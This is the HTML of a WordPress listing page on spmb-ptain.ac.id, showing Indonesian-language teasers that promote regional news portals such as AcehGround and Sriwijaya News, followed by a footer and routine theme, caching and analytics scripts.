<p class="gb-headline gb-headline-f6474302 limit limit_two gb-headline-text">Berita Aceh Acehground menjadi salah satu rujukan informasi lokal yang banyak dicari masyarakat.Kebutuhan akan kabar daerah yang cepat dan relevan terus meningkat setiap hari. Informasi lokal memiliki nilai penting karena berkaitan langsung dengan kehidupan warga.Peristiwa di Aceh sering kali berdampak langsung pada aktivitas sosial dan ekonomi masyarakat. Berita Aceh Acehground hadir untuk menyajikan informasi aktual yang dekat dengan realitas daerah.Pemberitaan lokal membantu masyarakat memahami situasi terkini di sekitarnya. Peran Berita Aceh Acehground bagi Masyarakat Lokal Berita daerah berfungsi sebagai penghubung ...</p>

<p class="gb-headline gb-headline-1c16052a"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-dash-lg" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M2 8a.5.5 0 0 1 .5-.5h11a.5.5 0 0 1 0 1h-11A.5.5 0 0 1 2 8" fill-rule="evenodd"></path> </svg></span><span class="gb-headline-text"><time class="entry-date published" datetime="2026-01-15T20:39:34+07:00">January 15, 2026</time></span></p>
</div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-3067e540 gb-query-loop-item post-3387 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-acehground"><div class="gb-container gb-container-3067e540">
<div class="gb-container gb-container-236ffd1f">
<div class="gb-container gb-container-7333e715">
<figure class="gb-block-image gb-block-image-fa807c8c"><a href="https://www.spmb-ptain.ac.id/simak-acehground-dan-tantangan-platform-lokal/"><img width="300" height="197" src="https://www.spmb-ptain.ac.id/wp-content/uploads/2026/01/AcehGround-2-300x197.jpg" class="gb-image-fa807c8c acr_img" alt="" decoding="async" loading="lazy" srcset="https://www.spmb-ptain.ac.id/wp-content/uploads/2026/01/AcehGround-2-300x197.jpg 300w, https://www.spmb-ptain.ac.id/wp-content/uploads/2026/01/AcehGround-2.jpg 612w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></figure>
</div>

<div class="gb-container gb-container-97a3c088">
<h6 class="gb-headline gb-headline-51c94af4 taglist gb-headline-text"><span class="post-term-item term-acehground"><a href="https://www.spmb-ptain.ac.id/tag/acehground/">AcehGround</a></span></h6>

<h2 class="gb-headline gb-headline-cbff5f90 gb-headline-text"><a href="https://www.spmb-ptain.ac.id/simak-acehground-dan-tantangan-platform-lokal/">Simak AcehGround dan Tantangan Platform Lokal</a></h2>

<p class="gb-headline gb-headline-f6474302 limit limit_two gb-headline-text">Perkembangan dunia digital membuka peluang besar bagi platform berbasis daerah untuk tumbuh dan dikenal luas. Namun, peluang tersebut datang bersamaan dengan tantangan yang tidak ringan. Di tengah dominasi media nasional dan global, platform lokal harus berjuang menjaga relevansi, kepercayaan, dan keberlanjutan. Artikel ini membahas AcehGround dan tantangan platform lokal, dengan melihat bagaimana dinamika digital memengaruhi peran serta masa depan media daerah. Posisi Platform Lokal di Era Informasi Digital Platform lokal hadir untuk memenuhi kebutuhan informasi yang dekat dengan kehidupan masyarakat. ...</p>

<p class="gb-headline gb-headline-1c16052a"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-dash-lg" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M2 8a.5.5 0 0 1 .5-.5h11a.5.5 0 0 1 0 1h-11A.5.5 0 0 1 2 8" fill-rule="evenodd"></path> </svg></span><span class="gb-headline-text"><time class="entry-date published" datetime="2026-01-08T11:38:09+07:00">January 8, 2026</time></span></p>
</div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-3067e540 gb-query-loop-item post-3298 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-sriwijaya-news"><div class="gb-container gb-container-3067e540">
<div class="gb-container gb-container-236ffd1f">
<div class="gb-container gb-container-7333e715">
<figure class="gb-block-image gb-block-image-fa807c8c"><a href="https://www.spmb-ptain.ac.id/mengikuti-perkembangan-dunia-dengan-latest-news-sriwijaya-news/"><img width="300" height="169" src="https://www.spmb-ptain.ac.id/wp-content/uploads/2025/10/berita--300x169.jpg" class="gb-image-fa807c8c acr_img" alt="Sriwijaya News" decoding="async" loading="lazy" srcset="https://www.spmb-ptain.ac.id/wp-content/uploads/2025/10/berita--300x169.jpg 300w, https://www.spmb-ptain.ac.id/wp-content/uploads/2025/10/berita--1024x576.jpg 1024w, https://www.spmb-ptain.ac.id/wp-content/uploads/2025/10/berita--768x432.jpg 768w, https://www.spmb-ptain.ac.id/wp-content/uploads/2025/10/berita--1536x864.jpg 1536w, https://www.spmb-ptain.ac.id/wp-content/uploads/2025/10/berita--2048x1152.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></figure>
</div>

<div class="gb-container gb-container-97a3c088">
<h6 class="gb-headline gb-headline-51c94af4 taglist gb-headline-text"><span class="post-term-item term-sriwijaya-news"><a href="https://www.spmb-ptain.ac.id/tag/sriwijaya-news/">Sriwijaya News</a></span></h6>

<h2 class="gb-headline gb-headline-cbff5f90 gb-headline-text"><a href="https://www.spmb-ptain.ac.id/mengikuti-perkembangan-dunia-dengan-latest-news-sriwijaya-news/">Mengikuti Perkembangan Dunia dengan Latest News Sriwijaya News</a></h2>

<p class="gb-headline gb-headline-f6474302 limit limit_two gb-headline-text">Di tengah derasnya arus informasi global, kemampuan  mendapatkan berita yang cepat, akurat, dan terpercaya menjadi kebutuhan utama masyarakat modern. Mengikuti perkembangan dunia dengan Latest News Sriwijaya News membantu pembaca memahami berbagai peristiwa penting yang terjadi di tingkat nasional maupun internasional. Media ini hadir sebagai solusi untuk mereka yang ingin selalu update tanpa harus menyaring ratusan sumber yang belum tentu kredibel. Dengan pendekatan jurnalisme  profesional, Sriwijaya News berfokus pada penyampaian informasi berbasis data dan analisis mendalam. Pembaca dapat menikmati sajian berita ...</p>

<p class="gb-headline gb-headline-1c16052a"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-dash-lg" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M2 8a.5.5 0 0 1 .5-.5h11a.5.5 0 0 1 0 1h-11A.5.5 0 0 1 2 8" fill-rule="evenodd"></path> </svg></span><span class="gb-headline-text"><time class="entry-date published" datetime="2025-10-22T20:46:33+07:00">October 22, 2025</time></span></p>
</div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-3067e540 gb-query-loop-item post-3280 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-berawang-news"><div class="gb-container gb-container-3067e540">
<div class="gb-container gb-container-236ffd1f">
<div class="gb-container gb-container-7333e715">
<figure class="gb-block-image gb-block-image-fa807c8c"><a href="https://www.spmb-ptain.ac.id/latest-news-berawang-news-sumber-berita-yang-kredibel/"><img width="300" height="225" src="https://www.spmb-ptain.ac.id/wp-content/uploads/2025/09/berita-update-300x225.jpg" class="gb-image-fa807c8c acr_img" alt="Berawang News" decoding="async" loading="lazy" srcset="https://www.spmb-ptain.ac.id/wp-content/uploads/2025/09/berita-update-300x225.jpg 300w, https://www.spmb-ptain.ac.id/wp-content/uploads/2025/09/berita-update-1024x768.jpg 1024w, https://www.spmb-ptain.ac.id/wp-content/uploads/2025/09/berita-update-768x576.jpg 768w, https://www.spmb-ptain.ac.id/wp-content/uploads/2025/09/berita-update-1536x1152.jpg 1536w, https://www.spmb-ptain.ac.id/wp-content/uploads/2025/09/berita-update.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></figure>
</div>

<div class="gb-container gb-container-97a3c088">
<h6 class="gb-headline gb-headline-51c94af4 taglist gb-headline-text"><span class="post-term-item term-berawang-news"><a href="https://www.spmb-ptain.ac.id/tag/berawang-news/">Berawang News</a></span></h6>

<h2 class="gb-headline gb-headline-cbff5f90 gb-headline-text"><a href="https://www.spmb-ptain.ac.id/latest-news-berawang-news-sumber-berita-yang-kredibel/">Latest News Berawang News: Sumber Berita yang Kredibel</a></h2>

<p class="gb-headline gb-headline-f6474302 limit limit_two gb-headline-text">Di tengah derasnya arus informasi digital seperti saat ini, keakuratan berita menjadi kebutuhan utama bagi masyarakat. Latest News Berawang News: Sumber Berita yang Kredibel hadir sebagai jawaban atas tantangan tersebut dengan menyajikan informasi yang faktual, terverifikasi, dan relevan. Bukan sekadar menyampaikan kabar, portal berita ini berperan penting dalam membantu publik memahami konteks peristiwa secara utuh. Get the latest updates from berawangnews.com dan temukan cara baru dalam menyerap informasi tanpa perlu khawatir akan isu hoaks atau bias yang kerap menyertai berita ...</p>

<p class="gb-headline gb-headline-1c16052a"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-dash-lg" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M2 8a.5.5 0 0 1 .5-.5h11a.5.5 0 0 1 0 1h-11A.5.5 0 0 1 2 8" fill-rule="evenodd"></path> </svg></span><span class="gb-headline-text"><time class="entry-date published" datetime="2025-10-11T15:05:20+07:00">October 11, 2025</time></span></p>
</div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-3067e540 gb-query-loop-item post-3276 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-sriwijaya-news"><div class="gb-container gb-container-3067e540">
<div class="gb-container gb-container-236ffd1f">
<div class="gb-container gb-container-7333e715">
<figure class="gb-block-image gb-block-image-fa807c8c"><a href="https://www.spmb-ptain.ac.id/mendapatkan-berita-paling-update-dengan-latest-news-sriwijaya-news/"><img width="300" height="169" src="https://www.spmb-ptain.ac.id/wp-content/uploads/2025/10/berita--300x169.jpg" class="gb-image-fa807c8c acr_img" alt="Sriwijaya News" decoding="async" loading="lazy" srcset="https://www.spmb-ptain.ac.id/wp-content/uploads/2025/10/berita--300x169.jpg 300w, https://www.spmb-ptain.ac.id/wp-content/uploads/2025/10/berita--1024x576.jpg 1024w, https://www.spmb-ptain.ac.id/wp-content/uploads/2025/10/berita--768x432.jpg 768w, https://www.spmb-ptain.ac.id/wp-content/uploads/2025/10/berita--1536x864.jpg 1536w, https://www.spmb-ptain.ac.id/wp-content/uploads/2025/10/berita--2048x1152.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></figure>
</div>

<div class="gb-container gb-container-97a3c088">
<h6 class="gb-headline gb-headline-51c94af4 taglist gb-headline-text"><span class="post-term-item term-sriwijaya-news"><a href="https://www.spmb-ptain.ac.id/tag/sriwijaya-news/">Sriwijaya News</a></span></h6>

<h2 class="gb-headline gb-headline-cbff5f90 gb-headline-text"><a href="https://www.spmb-ptain.ac.id/mendapatkan-berita-paling-update-dengan-latest-news-sriwijaya-news/">Mendapatkan Berita Paling Update dengan Latest News Sriwijaya News</a></h2>

<p class="gb-headline gb-headline-f6474302 limit limit_two gb-headline-text">Dalam era informasi yang serba cepat, masyarakat membutuhkan akses terhadap berita yang akurat, relevan, dan selalu diperbarui. Mendapatkan Berita Paling Update dengan Latest News Sriwijaya News menjadi solusi bagi pembaca yang ingin tetap terinformasi mengenai perkembangan dunia secara menyeluruh. Dengan kecepatan penyajian informasi yang seimbang dengan ketelitian verifikasi, portal berita ini menjadi salah satu referensi terpercaya bagi publik digital modern. Melalui Dapatkan info lengkap tentang Latest News Sriwijaya News, pembaca dapat mengakses beragam kategori berita — mulai dari nasional, ekonomi, ...</p>

<p class="gb-headline gb-headline-1c16052a"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-dash-lg" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M2 8a.5.5 0 0 1 .5-.5h11a.5.5 0 0 1 0 1h-11A.5.5 0 0 1 2 8" fill-rule="evenodd"></path> </svg></span><span class="gb-headline-text"><time class="entry-date published" datetime="2025-10-07T16:59:22+07:00">October 7, 2025</time></span></p>
</div>
</div>
</div></div>
</div>

</div>

<div class="gb-container gb-container-00c3445a">

</div>
</div></article>		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
	<div class="gb-container gb-container-2f05acdd">
<div class="gb-container gb-container-620ebe79">
<div class="gb-grid-wrapper gb-grid-wrapper-1cf9de8b">
<div class="gb-grid-column gb-grid-column-1d152fbc"><div class="gb-container gb-container-1d152fbc">
<div class="gb-container gb-container-b4bfffbf">
<div class="gb-container gb-container-b0c02137">
<h1 class="wp-block-site-title"><a href="https://www.spmb-ptain.ac.id" target="_self" rel="home">Spmb-ptain.ac.id</a></h1>
</div>
</div>


<p class="gb-headline gb-headline-730ee152 gb-headline-text">Mengabarkan Fakta, Membuka Wawasan</p>

</div></div>

<div class="gb-grid-column gb-grid-column-fc3354bb"><div class="gb-container gb-container-fc3354bb">

<h2 class="gb-headline gb-headline-28aab1b9 gb-headline-text">Kontak Info</h2>



<p class="gb-headline gb-headline-7886d6f2 gb-headline-text">Jl. M.I. Ridwan Rais No.5 7, RT.7/RW.1, Gambir, Kecamatan Gambir, Kota Jakarta Pusat, Daerah Khusus Ibukota Jakarta 10110</p>


<div class="gb-container gb-container-278ac3d2">

<span class="gb-button gb-button-762a2c3f"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-envelope" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M0 4a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2zm2-1a1 1 0 0 0-1 1v.217l7 4.2 7-4.2V4a1 1 0 0 0-1-1zm13 2.383-4.708 2.825L15 11.105zm-.034 6.876-5.64-3.471L8 9.583l-1.326-.795-5.64 3.47A1 1 0 0 0 2 13h12a1 1 0 0 0 .966-.741M1 11.105l4.708-2.897L1 5.383z"></path> </svg></span><span class="gb-button-text">info@spmb-ptain.ac.id</span></span>

</div>
</div></div>

<div class="gb-grid-column gb-grid-column-b1355a8d"><div class="gb-container gb-container-b1355a8d">

<h2 class="gb-headline gb-headline-8d3ce4d7 gb-headline-text">Profile</h2>


<div class="gb-container gb-container-230c2b39">

<span class="gb-button gb-button-f5f936d0 gb-button-text">Tentang Kampus</span>



<span class="gb-button gb-button-56edb376 gb-button-text">Daftar Guru</span>



<span class="gb-button gb-button-da914302 gb-button-text">Fasilitas</span>

</div>
</div></div>

<div class="gb-grid-column gb-grid-column-9b926818"><div class="gb-container gb-container-9b926818">

<h2 class="gb-headline gb-headline-bb1ccec0 gb-headline-text">Informasi</h2>


<div class="gb-container gb-container-add20a14">

<span class="gb-button gb-button-837b60b7 gb-button-text">Prestasi Siswa</span>



<span class="gb-button gb-button-3df4c838 gb-button-text">Kegiatan Alumni</span>



<span class="gb-button gb-button-97913eaa gb-button-text">Blog Sekolah</span>

</div>
</div></div>
</div>
</div>

<div class="gb-container gb-container-e89ebf40">
<div class="gb-container gb-container-f203e90c">

<p class="gb-headline gb-headline-6da51804 gb-headline-text">©2026 spmb-ptain.ac.id</p>


<div class="gb-container gb-container-92a50bcb">

<ul class="wp-block-social-links has-icon-color is-style-logos-only is-layout-flex wp-block-social-links-is-layout-flex"><li style="color:var(--base-2);" class="wp-social-link wp-social-link-x has-base-2-color wp-block-social-link"><a href="#" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label screen-reader-text">X</span></a></li>

<li style="color:var(--base-2);" class="wp-social-link wp-social-link-facebook has-base-2-color wp-block-social-link"><a href="#" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color:var(--base-2);" class="wp-social-link wp-social-link-instagram has-base-2-color wp-block-social-link"><a href="#" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li></ul>

</div>
</div>
</div>
</div></div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Close</span></button>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gpuniversity/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a rel="nofollow" style="display:none" href="https://www.spmb-ptain.ac.id/?blackhole=659344cf1a" title="Do NOT follow this link or you will be banned from the site!">Spmb-ptain.ac.id</a>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script id="generate-offside-js-extra">
var offSide = {"side":"right"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://www.spmb-ptain.ac.id/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.0" id="generate-offside-js"></script>
<script id="generate-smooth-scroll-js-extra">
var gpSmoothScroll = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800","offset":""};
//# sourceURL=generate-smooth-scroll-js-extra
</script>
<script src="https://www.spmb-ptain.ac.id/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.5.0" id="generate-smooth-scroll-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.spmb-ptain.ac.id","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://www.spmb-ptain.ac.id/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.5.1" id="generate-menu-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ce89b7076014de999bf83e207dfee7e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->